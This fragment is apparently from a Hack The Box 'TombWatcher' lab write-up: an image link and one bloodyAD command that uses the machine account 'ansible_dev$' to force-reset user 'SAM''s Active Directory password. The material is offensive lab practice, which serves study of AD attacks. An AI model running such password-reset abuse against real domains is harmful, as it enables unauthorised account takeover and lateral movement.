 bloodyAD --host $IP -d tombwatcher.htb -u 'ansible_dev$' -p :****************************** set password 'SAM' 'newP@ssword2022'